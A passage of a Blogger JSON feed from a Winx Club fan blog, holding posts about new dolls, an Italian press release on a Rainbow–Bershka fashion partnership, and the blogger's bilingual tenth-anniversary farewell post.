href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIs73FDKVScCyaaLBGwz9wZhYyRnLSKm5KdnpKl-vKYw610fNQa6vtjHpvwLeUSjj7l6Hw-8h85nyL37XY875vvo0Y4hzUSPBS_6mgn9ZZtnHFqJBOVDvMD5EA_6eicfzyVXkbL8uGtw\/s800\/8027679072567_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIs73FDKVScCyaaLBGwz9wZhYyRnLSKm5KdnpKl-vKYw610fNQa6vtjHpvwLeUSjj7l6Hw-8h85nyL37XY875vvo0Y4hzUSPBS_6mgn9ZZtnHFqJBOVDvMD5EA_6eicfzyVXkbL8uGtw\/w214-h400\/8027679072567_a.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUzIV8_uX5G8d1ME8hWEVzil05DW8fx-Eh4NXrRXxVZdrItpfwjE3MvqsWM1MMFMKj3xSRitAL_2PK8LZBLIMiTriAaNFGH_NcIuVsCNlWlm4ZEyizWmdSmFAQTVgeYCV4gn4n-tpQpQ\/s727\/MagicReveal_800x800px_Musa.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUzIV8_uX5G8d1ME8hWEVzil05DW8fx-Eh4NXrRXxVZdrItpfwjE3MvqsWM1MMFMKj3xSRitAL_2PK8LZBLIMiTriAaNFGH_NcIuVsCNlWlm4ZEyizWmdSmFAQTVgeYCV4gn4n-tpQpQ\/w289-h400\/MagicReveal_800x800px_Musa.png\" width=\"289\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-size: medium;\"\u003EWhat do you think of the new doll collections?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-size: medium;\"\u003EWhat is your favorite? My favorite is Flora Magic Reveal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETell me in comments!!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2799288464996475140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2799288464996475140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/09\/everything-you-need-to-know-about-new.html","title":"EVERYTHING YOU NEED TO KNOW ABOUT THE NEW WINX CLUB DOLLS"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpSCF75ROwY_3M4OXOm6mQtfo5T_A_6oGc_1M55VzqK-lyLxQBUbDvX1QSWmukMfk9zRLvrVODFTl8mIgL58-NZFM5IKQURAdDLjOaCf6WVTAM_cPuvx-OgZO6Vc5XtDIsLj03wYXiw\/s72-w640-h424-c\/new+winx+dolls.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3572658644257337246"},"published":{"$t":"2021-09-05T13:14:00.007+02:00"},"updated":{"$t":"2021-09-05T13:14:42.134+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"WINX CLUB per BERSHKA ✨"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-size: medium;\"\u003EANNUNCIATA LA PARTNERSHIP TRA RAINBOW E IL COLOSSO DELLA MODA GIOVANILE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #ff00fe; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #ff00fe; font-size: medium;\"\u003EA GIUGNO LA PRIMA DROP COLLECTION\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #ff00fe; font-size: medium;\"\u003EISPIRATA ALL’INTRAMONTABILE CLASSICO\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFuwqMUIFdSuA1UMNgdTRVXrG2TlsDCxRy03xQBfBfThW2nL4X-bVzD-gb1aTYGmLeC0LZkQHny_OQKteggcWJUIaGW_AVj1xCnRZRoz48uxYviqzwsPNM4YFUGhlgDRB8j7hBrcUNcg\/s2048\/WinxClub_young_adult.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1448\" data-original-width=\"2048\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFuwqMUIFdSuA1UMNgdTRVXrG2TlsDCxRy03xQBfBfThW2nL4X-bVzD-gb1aTYGmLeC0LZkQHny_OQKteggcWJUIaGW_AVj1xCnRZRoz48uxYviqzwsPNM4YFUGhlgDRB8j7hBrcUNcg\/w640-h452\/WinxClub_young_adult.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003ERainbow\u003C\/b\u003E annuncia la partnership con il colosso della moda giovanile \u003Cb\u003EBershka\u003C\/b\u003E, \u003Cb\u003Eparte di Inditex Group\u003C\/b\u003E e presenta la collezione ispirata al brand evergreen \u003Cb\u003EWinx Club\u003C\/b\u003E,l’intramontabile classico che incanta il mondo da 17 anni.\u003Cbr \/\u003E\u003Cbr \/\u003EDa serie per bambini, \u003Cb\u003EWinx Club\u003C\/b\u003E ha portato con sé fan che oggi sono giovani ragazze e ragazzi ventenni, ancora fedeli alle eroine della loro infanzia. La drop collection è pensata proprio per le giovani donne che credono nello stile magico e colorato delle fate più famose del mondo e che si ispira alla stagione di debutto delle fatine.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E“Siamo lieti di annunciare la partnership con Bershka. Si tratta di una linea con un design “classico” legato alla prima serie di Winx Club, per le fan ormai cresciute che continuano ad apprezzare le nostre fate e il loro immaginario. La collezione sarà disponibile in tutti i punti vendita e online a partire da giugno 2021. Nelle prossime settimane annunceremo altre entusiasmanti collaborazioni”, Matteo Olivetti, Sales Director, Global CP, Gruppo Rainbow.\u003C\/i\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdrO2n-UaaFKCn7wlc3ZrHug1FNWv2lx6Whyphenhyphen_Hrw-7lf8lg2vvGhDizutOi0xJKbbubCfMnMZz9CSQqw0ALQYPBIqTkPuP3APjPadlAZcmXio2wWhThBRYv9jKDXd0OnnZN-VjnHMQCQ\/s1311\/Winx_Bershka_01.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdrO2n-UaaFKCn7wlc3ZrHug1FNWv2lx6Whyphenhyphen_Hrw-7lf8lg2vvGhDizutOi0xJKbbubCfMnMZz9CSQqw0ALQYPBIqTkPuP3APjPadlAZcmXio2wWhThBRYv9jKDXd0OnnZN-VjnHMQCQ\/w313-h400\/Winx_Bershka_01.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFp7sqdOGhsfwNzQzf99_brw0fCgi3B0_VJ9sMHxcJY2TxwxTir6Jq_OXy01C__5c_4DYbSWqdgPWJiflsi4Mp29HoVKFRRsg6fqBc9Od8albVGnVvGCGhjdyrc6sEparuzu1QIDKFQ\/s1311\/Winx_Bershka.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFp7sqdOGhsfwNzQzf99_brw0fCgi3B0_VJ9sMHxcJY2TxwxTir6Jq_OXy01C__5c_4DYbSWqdgPWJiflsi4Mp29HoVKFRRsg6fqBc9Od8albVGnVvGCGhjdyrc6sEparuzu1QIDKFQ\/w313-h400\/Winx_Bershka.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EFin dal debutto in TV nel 2004, \u003Cb\u003EWinx Club\u003C\/b\u003E si è affermato come successo dagli ascolti record su scala mondiale. Ogni nuova serie ha consolidato la presenza capillare sulle emittenti televisive di tutto il mondo e partnership di prestigio a supporto del brand. Il pubblico dei fan è cresciuto senza sosta trasformando \u003Cb\u003EWinx Club\u003C\/b\u003E in una delle property di maggior successo di tutti i tempi. \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EMaggiori informazioni al sito ufficiale\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/danielemignardi.musvc2.net\/e\/t?q=4%3d8SAVFS%26o%3dR%26u%3dQ6ZE%26E%3d7U%262%3d8w2h1dKw_HTtW_Sd_IXsS_Sm_HTtW_RiN4M.z0uNfC22.fFt_HTtW_Ri%265%3dtKvMjR.q61%269v%3dUCW0\"\u003E\u003Cb\u003Ewww.winxclub.com\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #ff00fe;\"\u003EWINX CLUB IN NUMERI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E6 Fatine\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E17 anni di magiche emozioni\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003EOltre 150 Paesi raggiunti\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E8 Serie TV\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E4 Film TV\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E3 Film per il cinema\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E2 Serie animate Original Netflix\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E1 Serie live action Original Netflix\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E170 Canzoni dedicate\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E18 Trasformazioni\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003EOltre 100 cambi di abito\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E30 Nemici storici (tutti sconfitti)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E4 Giorni di lavoro per 1 minuto di animazione\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003EOltre 6.000 minuti di animazione\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003EOltre 9.000.000 Frame\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003EInfiniti Battiti di Ali\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003ERainbow\u003C\/b\u003E\u003Cbr \/\u003EFondata nel 1995 dal genio creativo di Iginio Straffi, Presidente e Amministratore Delegato, Rainbow si è affermata come studio leader a livello globale grazie allo straordinario successo della saga Winx Club, celebre in tutto il mondo per contenuti, licenze e merchandising. Oltre all'ampio portfolio di IP di successo create, in oltre 25 anni di crescita Rainbow ha acquisito lo studio Bardel Inc., più volte vincitore di Emmy Award® per ampliare l'offerta servizi di animazione CGI e VFX, e ha acquisito la società italiana Colorado Film per espandersi in produzioni live action di alta qualità. Creando e distribuendo IP originali per tutta la famiglia e raggiungendo oltre 150 paesi, Rainbow è sinonimo di eccellenza e creatività Made in Italy e si colloca tra i Top Global Licensor al mondo con oltre 500 licenze attive. \u003Ca href=\"https:\/\/danielemignardi.musvc2.net\/e\/t?q=5%3d4a9WBa%26m%3dS%26q%3dY4aA%26M%3d5V%26x%3dFu3d9bLsQ_ssVx_43_uyTr_5D_ssVx_38zUx.JeU.jL_uyTr_5DfF_uyTr_5D%26e%3dExQw55.LfL%26lQ%3d5X0e\"\u003Ehttps:\/\/www.rbw.it\/en\/\u003C\/a\u003E \u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3572658644257337246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3572658644257337246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/09\/winx-club-per-bershka.html","title":"WINX CLUB per BERSHKA ✨"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFuwqMUIFdSuA1UMNgdTRVXrG2TlsDCxRy03xQBfBfThW2nL4X-bVzD-gb1aTYGmLeC0LZkQHny_OQKteggcWJUIaGW_AVj1xCnRZRoz48uxYviqzwsPNM4YFUGhlgDRB8j7hBrcUNcg\/s72-w640-h452-c\/WinxClub_young_adult.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6754592008456642189"},"published":{"$t":"2021-05-09T13:18:00.000+02:00"},"updated":{"$t":"2021-05-09T13:18:35.763+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"10 YEARS OF WINX CLUB ALL ✨"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9wdLflT6YUreZ_TXuo39yIoIo-99hYQ9IgH-UNHMq25MOAxteGn-fm5wEYfpkjb68YpDNLgs6yxdJKalNmRk7Fiub4-RVASalN8dtRvmUc4zpAEkDGe8hkPTv7siobESOSKRfriVrEA\/s934\/winx+club+all+10.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"934\" data-original-width=\"934\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9wdLflT6YUreZ_TXuo39yIoIo-99hYQ9IgH-UNHMq25MOAxteGn-fm5wEYfpkjb68YpDNLgs6yxdJKalNmRk7Fiub4-RVASalN8dtRvmUc4zpAEkDGe8hkPTv7siobESOSKRfriVrEA\/w400-h400\/winx+club+all+10.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EToday 10 years ago I created my blog \u003Ca href=\"https:\/\/www.winxcluball.com\/\" target=\"_blank\"\u003Ewww.winxcluball.com\u003C\/a\u003E with great enthusiasm to share the news and my passion for Winx Club. I remember when I published my first post I was scared. I did not know if I was doing well or soon I would regret it.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EHowever, 10 years later I can say that it was the best decision of my life. I'm not going to lie, I had to put my hobbies aside and dedicate all my free time to \u003Ca href=\"https:\/\/www.winxcluball.com.\/\" target=\"_blank\"\u003Ewww.winxcluball.com.\u003C\/a\u003E It was quite sacrificed, especially the first 3 years because I started very intensely and the results did not take long to arrive. It was very difficult and sometimes impossible to combine everything I wanted to do with WinxClubAll and my life \/ studies. But I was very lucky.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThanks to this project I have been able to meet many incredible people, friends, opportunities, collaborations, gifts and even invitations to events. Many memories and anecdotes that I will always keep in my heart.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDuring these 10 years of WinxClubAll so many things have happened in my personal life and I have changed too. I literally feel like I have grown up with WinxClubAll. Today is the day to say goodbye to this stage. \u003Cbr \/\u003E\u003Cbr \/\u003E For some time now I no longer enjoy publishing news like before. Although it made me keep doing it but it no longer makes sense. \"If you don't enjoy your hobby, better find another one.\"\u003Cbr \/\u003E \u003Cbr \/\u003E What I have fun with now is making YouTube videos about my Winx collection. My channel is called \"\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCx83b6eeTdik5pTAJ0iwEBw\" target=\"_blank\"\u003EWinxClubAll\u003C\/a\u003E\" and my other Instagram is \"\u003Ca href=\"https:\/\/www.instagram.com\/MyWinxWorld\/\" target=\"_blank\"\u003EMyWinxWorld\u003C\/a\u003E\".\u003Cbr \/\u003E \u003Cbr \/\u003E Thank you very much for following and supporting me during this time. \u003Cbr \/\u003E Hope you enjoyed WinxClubAll. \u003Cbr \/\u003E \u003Cbr \/\u003E From now on, if I publish something, it is simply for fun and because I want to share something with you.\u003Cbr \/\u003E\u003Cbr \/\u003EI love you! Let's continue loving and supporting Winx like the first day. 💖\u003Cbr \/\u003E\u003Cbr \/\u003E〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰\u003Cbr \/\u003E\u003Cbr \/\u003E Hoy hace 10 años creé mi blog \u003Ca href=\"https:\/\/www.winxcluball.com\/\" target=\"_blank\"\u003Ewww.winxcluball.com\u003C\/a\u003E con mucha ilusión por compartir las noticias y mi pasión por Winx Club. Recuerdo que cuando publiqué mi primer post tenía miedo. No sabía si hacía bien o al poco tiempo me arrepentiría.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Sin embargo, 10 años después puedo decir que fué la mejor decisión de mi vida. No voy a mentir, tuve que dejar de lado mis aficiones y dedicar todo mi tiempo libre a \u003Ca href=\"https:\/\/www.winxcluball.com.\/\" target=\"_blank\"\u003Ewww.winxcluball.com.\u003C\/a\u003E Fué bastante sacrificado, sobretodo los primeros 3 años porque empecé muy intensamente y los resultados tardaron poco en llegar. Fue muy difícil y a veces imposible compaginar todo lo que quería hacer con WinxClubAll y mi vida\/estudios. Pero tuve mucha suerte.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Gracias a este proyecto he podido conocer a muchas personas increíbles, amigos, oportunidades, colaboraciones, regalos e incluso invitaciones a eventos. Muchos recuerdos y anécdotas que guardaré siempre en mi corazón.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Durante estos 10 años de WinxClubAll han pasado tantísimas cosas en mi vida personal y he cambiado también. Literalmente me siento que he crecido junto con WinxClubAll. Hoy es el día de decir adiós a esta etapa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EDesde hace algún tiempo ya no disfruto de publicar noticias como antes. Aunque me obligaba a seguir haciéndolo, ya no tiene sentido. \"Si no disfrutas de tu hobby, mejor búscate otro\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Con lo que me divierto ahora es haciendo videos para YouTube de mi colección Winx. Mi canal se llama \"\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCx83b6eeTdik5pTAJ0iwEBw\" target=\"_blank\"\u003EWinxClubAll\u003C\/a\u003E\" y mi otro Instagram \"\u003Ca href=\"https:\/\/www.instagram.com\/MyWinxWorld\/\" target=\"_blank\"\u003EMyWinxWorld\u003C\/a\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Muchas gracias por seguirme y apoyarme durante este tiempo. Espero que hayas disfrutado de WinxClubAll.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA partir de ahora, si publico algo, es simplemente por diversión y porque os quiero compartir algo.\u003Cbr \/\u003E\u003Cbr \/\u003EOs quiero! Sigamos amando y apoyando Winx como el primer día. 💖\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6754592008456642189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6754592008456642189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/05\/10-years-of-winx-club-all.html","title":"10 YEARS OF WINX CLUB ALL ✨"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9wdLflT6YUreZ_TXuo39yIoIo-99hYQ9IgH-UNHMq25MOAxteGn-fm5wEYfpkjb68YpDNLgs6yxdJKalNmRk7Fiub4-RVASalN8dtRvmUc4zpAEkDGe8hkPTv7siobESOSKRfriVrEA\/s72-w400-h400-c\/winx+club+all+10.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2075361837440010409"},"published":{"$t":"2021-04-13T22:10:00.001+02:00"},"updated":{"$t":"2021-04-13T22:10:03.620+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review de Winx Club All"}],"title":{"type":"text","$t":"Fate The Winx Saga - Poster Collection!!! [REVIEW]"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ggmf40MPZ9A\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2075361837440010409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2075361837440010409"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/04\/fate-winx-saga-poster-collection-review.html","title":"Fate The Winx Saga - Poster Collection!!! [REVIEW]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ggmf40MPZ9A\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4015961665165083138"},"published":{"$t":"2021-03-14T13:21:00.005+01:00"},"updated":{"$t":"2021-03-22T22:46:29.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Rainbow Magicland"}],"title":{"type":"text","$t":"Rainbow Launches Licensing Strategy for ‘Winx Club’"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZMxdx3S86wJyjQVmhdr5XFV9s0wKAEEgKa7wuVATRt2wWfm9NtrCZQqvk5ctoBg_w_wndEyyxr4l0295QY7IxqyLS9We0Rwiz_WotCA5AfoDFGyTpVDPyV45afJEP85N9YE-jsLNwbA\/s1347\/winxnews.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1347\" height=\"381\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZMxdx3S86wJyjQVmhdr5XFV9s0wKAEEgKa7wuVATRt2wWfm9NtrCZQqvk5ctoBg_w_wndEyyxr4l0295QY7IxqyLS9We0Rwiz_WotCA5AfoDFGyTpVDPyV45afJEP85N9YE-jsLNwbA\/w640-h381\/winxnews.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003EThe evergreen property has a new licensing and marketing strategy aimed at young adults.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERainbow Group announces the launch of a global marketing and licensing 